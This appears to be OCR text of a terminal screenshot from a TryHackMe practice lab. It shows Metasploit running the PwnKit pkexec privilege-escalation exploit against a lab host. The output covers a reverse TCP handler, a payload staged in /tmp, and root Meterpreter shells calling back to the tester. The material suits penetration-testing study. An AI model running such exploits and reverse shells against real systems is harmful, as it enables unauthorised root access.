 1 2 3 4 2 10.14.32.26 10:08
root@0xDe4dBe3f: /home/pri3st/Cybersecurity/TCMS/LinPrivEsc/THM/Vulnversity
File Actions Edit View Help
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > exploit
[*] Started reverse TCP handler on 10.14.32.26:6666
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.qmvalvcyvne
[+] The target is vulnerable.
[*] Writing '/tmp/.yusmxmxb/btxhrh/btxhrh.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.yusmxmxb
[*] Sending stage (3045348 bytes) to 10.10.148.188
[+] Deleted /tmp/.yusmxmxb/btxhrh/btxhrh.so
[+] Deleted /tmp/.yusmxmxb/.yvufefsxzwif
[+] Deleted /tmp/.yusmxmxb
[*] Meterpreter session 6 opened (10.14.32.26:6666 → 10.10.148.188:40354) at 2022-11-28 10:06:41 +0200
meterpreter > getuid
Server username: root
meterpreter > bg
[*] Backgrounding session 6...
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x86/linux www-data @ 10.10.148.188 10.14.32.26:4433 → 10.10.148.188:52740 (10.10.148.188)
6 meterpreter x64/linux root @ 10.10.148.188 10.14.32.26:6666 → 10.10.148.188:40354 (10.10.148.188)
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > sea
[TCMS] 0:openvpn 1:zsh 2:ruby* 3:python3- "0xDe4dBe3f" 10:08 28-Nov-22